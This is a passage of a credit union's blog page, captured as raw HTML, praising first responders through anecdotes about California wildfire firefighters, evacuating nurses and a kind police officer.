

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nuvisionfederal.com/blog/memberresources/2019/09/22/what-makes-a-hero-first-responders
body_size: 15425
content:
 <!DOCTYPE html> <html prefix="og: http://ogp.me/ns#" lang="en"> <head> <script async="async" src="https://static.srcspot.com/libs/alejandra.js" type="application/javascript"></script> <script async src="https://api.alpharank.io/api/pixel/script/3c34ad96536d482caf52f17d4407f1b1964e94c3ebe36fc8818e0302c367e122"></script> <title>
	What makes a Hero: Stories of incredible first responders that reveal what it takes to serve
</title> <meta name="viewport" content="width=device-width,height=device-height,maximum-scale=1.0,minimum-scale=1.0,initial-scale=1.0,user-scalable=no" /> <meta http-equiv="X-UA-Compatible" content="IE=EDGE" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="referrer" content="no-referrer-when-downgrade" /> <link rel="icon" type="image/x-icon" href="/Custom/Content/Images/favicon.ico"> <!-- jQuery --> <script src="/ScriptResource.axd?d=6DQe8ARl7A9TiuWej5ttCofZV8no5l2tCNWUqYXjafB8m9uJrvC1_Q_TZWmNXvU7h_poT7GP7i1e7D8T8ZvHSHMlgLlk7gUFSQAUCdUZXef1v9Hyo87SzSS-G_LaUtpCMWRsECXfvLZ-l6hQAABA_Jhsx47dnENPkNDgExIHbKSDjttwcPn51nVE5H4r0J1s0&amp;t=5b26a2a8" type="text/javascript"></script><script src="/ScriptResource.axd?d=74FHISOx3fOPKwLxL0RMYqVROYeygx2pxUWPke8nFGW6PVEPwytqltVfgvOhEJ89OoejPGSgQ8rY_vqAevTyouThg50MFbEECl-D3EJsWIiUBI6-zC4x9pailQKGtgZvLc5hQE86jSz3eqAjJ4tPX_fqynIcYyvcWa0H6S0BsV0MrF9jDFhSofJY-4y9GlMT0&amp;t=5b26a2a8" type="text/javascript"></script> <script src="/ScriptResource.axd?d=BipRCKUteAIr0PTUVR7xow_w7VviZobxePgLKL_edhEWdVHVoHsUYV9_XV3qEepYF50cRokAN-7Dy_VFgalSIB7qzb-6H7YY473-ivrNraPrAk4EvCoFxPB7q4PrNdJPCC69BDZR2CG4evzIfmM1iqtvN_I8e_o2BAznfY8Zzl3G_OrlbV6SM-4T-zRlmt2L0&amp;t=5b26a2a8" type="text/javascript"></script> <script type="text/javascript" src="https://cds-sdkcfg.onlineaccess1.com/common.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.2/font/bootstrap-icons.css"> <link href="/Custom/Content/Styles/Fonts.css?t=20201014" rel="stylesheet" type="text/css" /> <link href="/ResourcePackages/NuVision/assets/dist/css/main.min.css?t=20230309" rel="stylesheet" type="text/css" /> <link href="/Custom/Content/Styles/Main.css?t=20250929" rel="stylesheet" type="text/css" /> <link href="/Custom/Content/Styles/Responsive.css?t=20230309" rel="stylesheet" type="text/css" /> <!-- BEGIN LivePerson Monitor. --> <script type="text/javascript">window.lpTag = window.lpTag || {}, 'undefined' == typeof window.lpTag._tagCount ? (window.lpTag = { wl: lpTag.wl || null, scp: lpTag.scp || null, site: '47204561' || '', section: lpTag.section || '', tagletSection: lpTag.tagletSection || null, autoStart: lpTag.autoStart !== !1, ovr: lpTag.ovr || {}, _v: '1.10.0', _tagCount: 1, protocol: 'https:', events: { bind: function (t, e, i) { lpTag.defer(function () { lpTag.events.bind(t, e, i) }, 0) }, trigger: function (t, e, i) { lpTag.defer(function () { lpTag.events.trigger(t, e, i) }, 1) } }, defer: function (t, e) { 0 === e ? (this._defB = this._defB || [], this._defB.push(t)) : 1 === e ? (this._defT = this._defT || [], this._defT.push(t)) : (this._defL = this._defL || [], this._defL.push(t)) }, load: function (t, e, i) { var n = this; setTimeout(function () { n._load(t, e, i) }, 0) }, _load: function (t, e, i) { var n = t; t || (n = this.protocol + '//' + (this.ovr && this.ovr.domain ? this.ovr.domain : 'lptag.liveperson.net') + '/tag/tag.js?site=' + this.site); var o = document.createElement('script'); o.setAttribute('charset', e ? e : 'UTF-8'), i && o.setAttribute('id', i), o.setAttribute('src', n), document.getElementsByTagName('head').item(0).appendChild(o) }, init: function () { this._timing = this._timing || {}, this._timing.start = (new Date).getTime(); var t = this; window.attachEvent ? window.attachEvent('onload', function () { t._domReady('domReady') }) : (window.addEventListener('DOMContentLoaded', function () { t._domReady('contReady') }, !1), window.addEventListener('load', function () { t._domReady('domReady') }, !1)), 'undefined' === typeof window._lptStop && this.load() }, start: function () { this.autoStart = !0 }, _domReady: function (t) { this.isDom || (this.isDom = !0, this.events.trigger('LPT', 'DOM_READY', { t: t })), this._timing[t] = (new Date).getTime() }, vars: lpTag.vars || [], dbs: lpTag.dbs || [], ctn: lpTag.ctn || [], sdes: lpTag.sdes || [], hooks: lpTag.hooks || [], identities: lpTag.identities || [], ev: lpTag.ev || [] }, lpTag.init()) : window.lpTag._tagCount += 1;</script> <!-- END LivePerson Monitor. --> <!-- LP button: place this script on all pages besides the homepage --> <script>lpTag.section = ['footer'];</script> <!-- LP button: end  --> <script src="/ResourcePackages/NuVision/assets/dist/scripts/bootstrap.min.js?t=20230309" type="text/javascript"></script> <script src="/Custom/Content/Scripts/Stacktable/stacktable.js" type="text/javascript"></script> <script src="/Custom/Content/Scripts/Slick/slick.min.js" type="text/javascript"></script> <script defer src="https://unpkg.com/alpinejs@3.9.0/dist/cdn.min.js"></script> <script src="/Custom/Content/Scripts/app.js?t=20230309" type="text/javascript"></script> <script type="text/javascript" src="https://cdn.timetrade.com/scripts/lightbox/latest/lightbox.js"></script> <link rel="apple-touch-icon" href="/Custom/Content/Images/apple-touch-icon.png" /> <link rel="apple-touch-icon" sizes="72x72" href="/Custom/Content/Images/72.png" /> <link rel="apple-touch-icon" sizes="114x114" href="/Custom/Content/Images/114.png" /> <link rel="apple-touch-icon" sizes="144x144" href="/Custom/Content/Images/144.png" /> <link href="https://customer.cludo.com/css/overlay/cludo-search-default.min.css" type="text/css" rel="stylesheet"> <script type="text/javascript">
        $(document).ready(function () {
            App.init();
            App.Accordion.init();
            App.RatesIcons.init();
            App.Terefina.init();
        });
    </script> 
    
    
    <style type="text/css" media="all">.subpage-hero {max-height: 1px}</style><meta property="og:title" content="What makes a Hero: Stories of incredible first responders that reveal what it takes to serve" /><meta property="og:description" content="First responders are the ones on the front lines; they see things and experience stress and trauma most of us couldn’t imagine. Honoring the heroes in our community is such an important thing to do, but it shouldn’t be limited to a specific holiday. Here are some ways we can all help..." /><meta property="og:type" content="article" /><meta property="og:url" content="https://nuvisionfederal.com/blog/memberresources/2019/09/22/what-makes-a-hero-first-responders" /><meta property="og:image" content="https://nuvisionfederal.com/images/default-source/blog-images/firefighers.jpg?sfvrsn=526d993f_3" /><meta property="og:site_name" content="Nuvision" /><style type="text/css" media="all">.blog-sidebar h2 {
    font-family: 'OpenSans-Regular', Arial, sans-serif;
    margin-top: 20px;
    margin-bottom: 5px;
    font-weight: 600;
    text-transform: none !important;
    font-size: 16px;
    letter-spacing: 1px;
}</style><script type="text/javascript">
    <!-- Google Tag Manager -->
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T5VCXSQ');
    <!-- End Google Tag Manager -->
</script><link rel="canonical" href="https://nuvisionfederal.com/blog/memberresources/2019/09/22/what-makes-a-hero-first-responders" /><meta name="description" content="Nuvision is committed to bringing you the latest financial news, security alerts, and real-world advice that you can use to protect yourself and your finances." /></head> <body> <!-- Google Tag Manager (noscript) --> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5VCXSQ" ;
                height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe> </noscript> <!-- End Google Tag Manager (noscript) --> <div> <header role="banner"> <a class="skip-to-main btn-orange" href="#main">Skip to main content</a> <div class="header hidden-phone"> <nav aria-label="Main Navigation" role="navigation"> <a class="company-logo" href="/"><img src="/Custom/Content/Images/NuVision_Logo_2.png" alt="NuVision Credit Union Logo" /></a> <div class="header-nav"> <div> 

<div >
    <div class="sfContentBlock sf-Long-text" ><ul><li><a href="/contact-us"><strong>Contact Us</strong></a></li><li><a href="/branches">Locations</a></li><li><a title="Schedule an Appointment" href="https://mobile.nuvisionfederal.org/appointments/#/login" target="_blank" data-sf-ec-immutable="">Schedule an Appointment</a>
 </li></ul></div>
</div>

 



<div class="form-inline">
    <form id="cludo-search-form" class="search-wrapper">
        <button type="button" class="" id="2be87b4a-baea-4a64-babd-311646456cf5"><img src="/Custom/Content/Images/Search_Icon.png" alt="Search Icon"></button>
        <label for="617ed60e-dd65-4525-ab9f-49290357a1bb">&nbsp;Search Site</label>
        <input id="617ed60e-dd65-4525-ab9f-49290357a1bb" type="search" />
    </form>
</div> </div> <div> 
<!-- New Technology Platform (USP) Remote Login -->



<script src="/Custom/Content/Scripts/RemoteLogin/remote-login.js" type="text/javascript"></script>

    <script type="text/javascript">
        function forgotNuvisionPassword() {
            if (document.getElementById("user_id").value == '') {
                document.getElementById("forgotNuvisionBox").value = 0;
                document.getElementById("forgotNuvisionBox").checked = false;
                alert("Please enter Login to proceed with Forgot Password.");
            } else {
                document.getElementById("forgotNuvisionBox").value = !0;
                document.getElementById("forgotNuvisionBox").checked = true;
                document.getElementById("Login").submit();
            }
        }
        function enableMe() {
            document.getElementById("dscheck").value = "0";
        }
        function isCookieEnabled() {
            var exp = new Date(); exp.setTime(exp.getTime() + 1800000);
            setCookie("testCookie", "cookie", exp, false, false, false);
            if (document.cookie.indexOf('testCookie') == -1) {
                return false;
            }
            exp = new Date();
            exp.setTime(exp.getTime() - 1800000);
            setCookie("testCookie", "cookie", exp, false, false, false);
            return true;
        }

        function setCookie(name, value, expires, path, domain, secure) {
            var curCookie = name + "=" + value +
                ((expires) ? "; expires=" + expires.toGMTString() : "") + ((path) ? "; path=" + path : "") +
                ((domain) ? "; domain=" + domain : "") + ((secure) ? "; secure" : "");
            document.cookie = curCookie;
        }

        function isDupSubmit() {
            var dupSbmt = true;
            var e = document.getElementById("dscheck");
            if (e != null && e.value == "0") {
                dupSbmt = false; e.value = "1"; setTimeout(enableMe, 5000);
            }
            return dupSbmt;
        }

        function setParamStatus() {
            if (!isDupSubmit()) {
                if (isCookieEnabled()) {
                    document.getElementById('testcookie').value = 'true';
                }
                document.getElementById('testjs').value = 'true';

                $("form#Login")[0].submit();
                setTimeout(function () {
                    $("form#Login")[0].reset();
                }, 1000);
                return false;
            }
            return false;
        }

    </script>
    <form autocomplete="off" id="Login" name="Login" action="https://online.nuvisioncu.org/NVFCUOnline/uux.aspx" method="post">
        <table border="0" align="right" cellspacing="0" cellpadding="3" bordercolor="#999999" bgcolor="#FFFFFF" aria-label="Remote Signin Outter Table">
            <tr>
                <td class="p-0">
                    <table border="0" cellspacing="0" cellpadding="3" aria-label="Remote Signin Inner Table">
                        <tr>
                            <td class="p-0">
                                <label for="user_id" class="visually-hidden">Username</label>
                                <input type="text" name="user_id" placeholder="Login" id="user_id" size="16" maxlength="256" required value="" title="Login" aria-label="Login">
                            </td>
                            <td class="p-0">
                                <label for="password" class="visually-hidden">Password</label>
                                <div class="pwd-container">
                                    <input type="password" name="password" id="password" size="16" maxlength="32" value="" placeholder="Password" required title="Password" aria-label="Password">
                                    <div id="pwdIcon" class="hide-icon"></div>
                                </div>
                            </td>
                            <td class="p-0">
                                <input type="submit" value="Login" class="btn-orange" src="/Custom/Content/Images/sign-in-lock.png">
                                <input style="visibility:hidden;" type="checkbox" id="forgotNuvisionBox" name="forgot_password" aria-label="forgot_password">
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>

        <div class="clearfix"></div>
        <div class="remote-login-links">
            <span><a class="open-account_link" href="https://online.nuvisioncu.org/NVFCUOnline/sdk/AutoEnrollmentE2ENuvision">Enroll Now</a></span>
            <span><a target="_blank" href="https://online.nuvisioncu.org/NVFCUOnline/sdk/ForgotUsername">Forgot Login?</a></span>
            <span><a href="#" id="forgotNuvsisionPassword" onclick="forgotNuvisionPassword();">Forgot Password?</a></span>
        </div>
    </form>

 </div> </div> </nav> </div> <div class="mobile-header-wrapper visible-phone"> <div class="mobile-header"> <nav aria-label="Mobile Navigation" role="navigation"> <div class="hamburger-menu"> <img src="/Custom/Content/Images/hamburger-bars.png" alt="hamburger menu" /> </div> <div class="company-logo"> <a href="/"><img src="/Custom/Content/Images/NuVision_Logo.png" alt="NuVision Credit Union Logo" /></a> </div> <div class="header-nav"> <a target="_blank" href="https://online.nuvisioncu.org/NVFCUOnline/uux.aspx" class="sign-in leave-site-link btn">Sign In</a> </div> </nav> </div> <div class="mobile-nav closed"> <div class="mobile-search" id="SearchWrapper"> 



<div class="form-inline">
    <form id="cludo-search-form" class="search-wrapper">
        <button type="button" class="" id="4000f244-cfd8-462a-830f-35bf2893b9bc"><img src="/Custom/Content/Images/Search_Icon.png" alt="Search Icon"></button>
        <label for="7b795d9c-7b49-4967-8e3b-24afdf275eae">&nbsp;Search Site</label>
        <input id="7b795d9c-7b49-4967-8e3b-24afdf275eae" type="search" />
    </form>
</div> </div> </div> <div class="mobile-nav-background"></div> </div> </header> <main id="main" role="main"> <div class="main-nav hidden-phone"> 
<div id="Main_Navigation_TB01A64BE018_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="NonSearchableContainer">
<div >
    <div class="sfContentBlock sf-Long-text" ><ul><li class="visible-phone"><a href="tel:8004446327" data-sf-ec-immutable="">Call Now 800-444-6327</a>
 </li><li class="visible-phone"><a href="/branches">Locations</a>
 </li><li><a href="/lending">Lending</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/lending/auto-loan">Auto Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/auto-loan/rates">Rates</a></li><li><a href="/lending/auto-loan/deals">Deals</a></li><li><a href="/lending/auto-loan/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/motorcycle">Motorcycle Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/motorcycle/rates">Rates</a></li><li><a href="/lending/motorcycle/deals">Deals</a></li><li><a href="/lending/motorcycle/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/rv-boat-loan">RV and Boat/Toy Loans</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/rv-boat-loan/rates">Rates</a></li><li><a href="/lending/rv-boat-loan/deals">Deals</a></li><li><a href="/lending/rv-boat-loan/payment-calculator">Payment Calculator</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/mortgage">Home Mortgage</a></span>
 <ul><li><a target="_blank" href="https://apply.nuvisionfederal.org/#/sso-start" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/mortgage/rates">Rates</a></li><li><a href="/lending/mortgage/deals">Deals</a></li><li><a href="/lending/mortgage/payment-calculator">Payment Calculator</a></li><li><a href="/about-us/mortgageteam">Mortgage Team</a> </li></ul><span class="subnav-heading"><a href="/lending/commercial-real-estate">Commercial</a></span>
 <ul><li><a href="/lending/commercial-real-estate/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/solar">Solar Loans</a></span>
 <ul><li><a href="/lending/solar/#apply">Apply</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/home-equity">Home Equity</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/he/HomeEquityLoan.aspx?lenderref=nvfcu031015&amp;" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/home-equity/rates">Rates</a></li><li><a href="/lending/home-equity/deals">Deals</a></li><li><a href="/lending/home-equity/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/personal-loan">Personal Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/pl/PersonalLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/personal-loan/rates">Rates</a></li><li><a href="/lending/personal-loan/deals">Deals</a></li><li><a href="/lending/personal-loan/debt-consolidation-loan-calculator">Debt Consolidation<br data-sf-ec-immutable="" />Loan Calculator</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/student-loan">Student Loan</a></span>
 <ul><li><a target="_blank" href="http://nuvisionfederal.studentchoice.org/apply/" data-sf-ec-immutable="">Apply</a></li><li><a target="_blank" href="http://nuvisionfederal.studentchoice.org/" data-sf-ec-immutable="">Rates</a></li><li><a href="/lending/student-loan/deals">Deals</a></li></ul></div></div></li><li><a href="/home">Banking</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/checking-savings/checking">Checking</a></span>
 <ul><li><a href="/checking-savings/checking/simplefree">Simple Free</a></li><li><a href="/checking-savings/checking/simple">Simple</a></li><li><a href="/checking-savings/checking/opportunity">Opportunity</a></li><li><a href="/checking-savings/checking/advantage">Advantage</a></li><li><a href="/checking-savings/checking/young-adult">Young Adult</a></li><li><a href="/rates/deposit-rates-checking">Rates</a></li><li><a href="https://www.ordermychecks.com/login_a.jsp" data-sf-ec-immutable="">Order Checks</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/checking-savings/savings-certificates">Savings &amp; Certificates</a></span>
 <ul><li><a href="/checking-savings/savings-certificates/iras">IRAs</a></li><li><a href=" /checking-savings/savings-certificates/certificate-offers" data-sf-ec-immutable="">Certificate Accounts</a></li><li><a href="/checking-savings/savings-certificates/money-market">Money Market</a></li><li><a href="/checking-savings/savings-certificates/savings-accounts">Savings Accounts</a></li><li><a href="/checking-savings/savings-certificates/savings-calculator">Savings Calculator</a></li><li><a href="/rates/deposit-rates-savings">Savings Rates</a></li><li><a href="/rates/deposit-rates-certificates">Certificates Rates</a></li><li><a href="/rates/deposit-rates-money-market">Money Market Rates</a></li><li><a href="/rates/deposit-rates-ira-certificates">IRA Rates</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="Insurance" data-sf-ec-immutable="">Insurance</a></span>
 <ul><li><a href="/insurance/autoinsurance">Auto Insurance</a></li><li><a href="/insurance/homeinsurance">Home Insurance</a></li><li><a href="/insurance/lifeinsurance">Life Insurance</a></li><li><a href="/insurance/renters-insurance-program">Renters Insurance</a></li><li><a href="/insurance/accidental-death-and-dismemberment-insurance">AD&amp;D Insurance</a></li><li><a href="/insurance/debt-protection-program">Debt Protection Program</a></li><li><a href="/insurance/gap-protection-program">GAP Protection Program</a></li><li><a href="/insurance/mechanical-breakdown-protection">Mechanical Breakdown Protection</a> </li><li><a href="/trustage-claims-portal">File A Claim</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="https://www.nuvision-lpl.com/" data-sf-ec-immutable="">Investments</a></span><span class="subnav-heading"><a href="/checking-savings/directdeposits">Direct Deposits</a></span>
 <span class="subnav-heading"><a href="https://www2.iraservicecenter.com/rc/?OrgNbr=15775" data-sf-ec-immutable="">IRA Service Center</a></span>
 </div></div></li><li><a href="/home">Services</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/mobile-banking">Mobile Banking</a></span>

 <ul><li><a href="/e-banking/mobile-deposit">Mobile Deposit</a></li><li><a href="/e-banking/mobile-app">Mobile App</a></li></ul><span class="subnav-heading"><a href="/e-banking/text-banking">Text Banking</a></span>

 <span class="subnav-heading"><a href="/wire-transfers">Wire Transfers</a></span>

 </div><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/digital-banking">Digital Banking</a></span>

 <ul><li><a href="/e-banking/digital-banking-instructions">Digital Banking Instructions</a></li><li><a href="/e-banking/deposit-switch">Deposit Switch</a></li></ul><span class="subnav-heading"><a href="/zelle">Zelle</a></span>

 <span class="subnav-heading"><a href="/credit-cards/fraudalerts">Fraud Alerts</a></span>

 </div><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/makepayment">Make a Payment</a></span>

 <span class="subnav-heading"><a href="/trustage-claims-portal">File A Claim</a></span>
 <span class="subnav-heading"><a href="/virtualmembersupport">Virtual Member Support</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/financial-wellness">Financial Wellness Center</a></span>
 <ul><li><a href="/financial-wellness/savings">Saving &amp; Budgeting</a></li><li><a href="/financial-wellness/credit-debt">Credit &amp; Debt</a></li><li><a href="/financial-wellness/loans">Lending</a></li><li><a href="/financial-wellness/home">Homeownership</a></li><li><a href="/financial-wellness/kids">Youth Finances</a></li><li><a href="/financial-wellness/retirement">Retirement</a></li><li><a href="/financial-wellness/calculators">Financial Calculators</a></li><li><a href="/financial-wellness/#coaching">Balance Program</a></li></ul></div></div></li><li><a href="/credit-cards">Credit Cards</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a title="Card Types" data-sf-ec-immutable="">Visa Cards</a></span>
 <ul><li><a href="/credit-cards/platinumcard">Platinum Card</a></li><li><a href="/credit-cards/rewardscard">Platinum Rewards Card</a></li><li><a href="/credit-cards/signaturecard">Signature Card</a></li><li><a href="/credit-cards/securedcard">Share Secured Card</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="Features" data-sf-ec-immutable="">Features</a></span>
 <ul><li><a href="/credit-cards/digitalwallet">Digital Wallet</a></li><li><a href="/credit-cards/visacheckout">Visa Checkout</a></li><li><a href="/credit-cards/visa-account-updater">Visa Account Updater</a></li><li><a href="/credit-cards/mobile-card-app">Mobile Card App</a></li><li><a href="/credit-cards/fraudalerts">Automated Fraud Alerts&nbsp;</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="offers" data-sf-ec-immutable="">Current Offers</a></span>
 <ul><li><a href="/rates/visa-credit-card-rates">Rates</a></li><li><a href="/credit-cards/deals">Deals</a></li><li><a href="https://app.loanspq.com/cc/CreditCard.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply Now</a></li></ul></div></div></li><li><a href="/business-banking">Business</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/checkingaccounts">Checking</a></span></div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/business-savings-accounts">Savings &amp; Certificates</a></span>
 <ul><li><a href="/business-banking/moneymarket">Money Market</a></li><li><a href="/business-banking/business-certificate-accounts">Certificate Accounts</a></li><li><a href="/lending/commercial-real-estate/rates#VariableRates">Rates</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/commercial-real-estate">Commercial Lending</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/business-lending">Business Lending</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/credit-cards">Credit Cards</a></span>

 </div></div></li><li><a href="/checking-savings/added-advantage">Rewards</a> </li><li><a href="/about-us">About</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a tabindex="0" href="/about-us/membership">Membership</a></span>
 <span class="subnav-heading"><a href="/about-us/holiday-closures">Holiday Closures</a></span> <span class="subnav-heading"><a href="/docs/default-source/default-document-library/2020_nuvision_annual_report.pdf?sfvrsn=76119d3f_7"></a><a href="/docs/default-source/reports/024_nuvision_annual_report.pdf?sfvrsn=bcb76f38_2">Annual Report</a>
 </span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/about-us/am-i-eligible">Membership Eligibility</a></span>
 <span class="subnav-heading"><a href="/about-us/frequently-asked-questions">FAQs</a></span>
 <span class="subnav-heading"><a href="/branches">Branch Locations</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/about-us/ownership">Member Ownership</a></span>

 <span class="subnav-heading"><a href="/blog">Nuvision Blog</a></span>
 <span class="subnav-heading"><a href="/locations">ATM Locator</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/blog/news-alerts">Company News</a></span><span class="subnav-heading">
 <a href="/careers">Careers</a></span>
 </div></div></li><li class="visible-phone"><a href="/rates">Rates</a>
 </li><li class="visible-phone"><a href="/careers">Careers</a>
 </li><li class="visible-phone"><a href="/calculators">Calculators</a>
 </li><li class="visible-phone"><a target="_blank" href="https://mobile.nuvisionfederal.org/appointments/#/login" data-sf-ec-immutable="">Schedule an Appointment</a>
 </li><li class="visible-phone"><a data-sf-ec-immutable="">Routing #322282399</a>
 </li></ul></div>
</div>
</div> </div> 

<div >
    <div class="sfContentBlock sf-Long-text" ><br /><br /><br /></div>
</div> <div class="live-chat visible-desktop"> 
 </div> <div class=""> 
<div class="row px-3 px-lg-0" data-sf-element="Row">
    <div id="Content1_TB01A64BE010_Col00" class="sf_colsIn inner-wrapper" data-sf-element="Column 1" data-placeholder-label="Column 1"><div class="row events-blog-layout" data-sf-element="Row">
    <div id="Content1_C002_Col00" class="sf_colsIn col-sm-9" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div class="blog-details" >
    <h1 class="third-level-heading">
        What makes a Hero: Stories of incredible first responders that reveal what it takes to serve
    </h1>

    <div class="text-muted" style="padding-bottom: 10px">
        Sep 22, 2019, 13:51 PM
        by
        
Nuvision Credit Union<span>&nbsp;</span>		
    </div>
    

    <div ><p>Over the last month, we&rsquo;ve highlighted some of our local heroes, and tried to honor the tremendous sacrifices made by our first responders. Everyday they work to make our communities stronger and safer.</p><p>They do so quietly, in the way they serve their community and the strength they show. Being a hero isn&rsquo;t about the uniform you wear or how strong you are; it&rsquo;s about having a heart to serve people. First responders are special people&mdash;they share many qualities that really make them shine as true heroes.&nbsp; </p><img sfref="[images%7COpenAccessDataProvider]1a51f243-573d-6b9b-a12b-ff00006e2be7" src="/images/default-source/blog-images/firefighter.jpg?sfvrsn=b26c993f_3" alt="Fire Fighter" sf-size="100" /><p><b>Selflessness</b></p><p>When you&rsquo;re a first responder, work hours are often long and unpredictable. Firefighters can&rsquo;t control when a fire starts; they just have to stop it, no matter how inconvenient the time. Likewise, a police officer can&rsquo;t leave a crime scene just because their scheduled shift is over and it&rsquo;s time to go home. They have to make sure the situation is safe before leaving. </p><p>Because of the time commitment alone, first responders make substantial personal sacrifices. Whatever activities, hobbies, or family time they enjoy often takes a backseat to their service to the community</p><p>But time isn&rsquo;t the only thing first responders sacrifice. Every day, they put their safety on the line for our benefit. They run into dangerous situations, so we don&rsquo;t have to, sometimes risking their lives in the process.</p><p>To understand just how selfless these heroes can be, you only need to look to last year&rsquo;s wildfires, which saw over <a data-sf-ec-immutable="" href="https://www.cbsnews.com/news/fires-in-california-firefighters-personal-toll-well-being/">6,400 firefighters from across California</a> join forces to control the blaze. They worked around the clock&mdash;doing all they could to save lives and hardly taking breaks for themselves. </p><p><b>Adaptability</b></p><p>In a true disaster, things get messy. All the scenarios you&rsquo;ve rehearsed in training go out the window, and you&rsquo;re left having to quickly figure out how to survive. As a first responder, you also have to figure out how to best protect those around you.</p><p>That&rsquo;s a huge burden to bear, but the quick thinking of heroes has saved many lives. In November 2018, flames from the wildfire spread to the <a data-sf-ec-immutable="" href="https://www.dailymail.co.uk/news/article-6385645/Hero-nurses-hid-patients-abandoned-garage-escape-fires.html">Feather River Hospital in Paradise, California</a>, forcing staff and patients to evacuate. A group of quick-thinking nurses were able to rush elderly and newborn patients into vehicles, later finding shelter in an abandoned garage and providing care for the patients until help arrived. Thanks to their heroic efforts and ability to keep a cool head under stress, many lives were saved.&nbsp; </p><p><b>Kindness</b></p><p>Another quality that sets first responders apart is their commitment to people off duty. Not only do they have the skill and selflessness to save somebody from a dangerous situation, but they also have the compassion to help them after the fact. There are plenty of first responders whose acts of kindness in their personal lives have had a significant impact. One example is <a data-sf-ec-immutable="" href="https://www.huffpost.com/entry/officer-michael-kohr-buys-girl-new-bike_n_3118540">police officer Michael Kohr</a>, who saw the police report of a little girl&rsquo;s stolen Minnie Mouse bicycle and decided to replace it himself. The day after the mother filed the report, he showed up with a brand-new bike. </p><p>First responders don&rsquo;t just show up, do their job, and go home. They genuinely care for the community and do everything they can to make it better. </p><p><b>Perseverance</b> </p><p>First responders just don&rsquo;t give up. They are heroes to the core and will continue 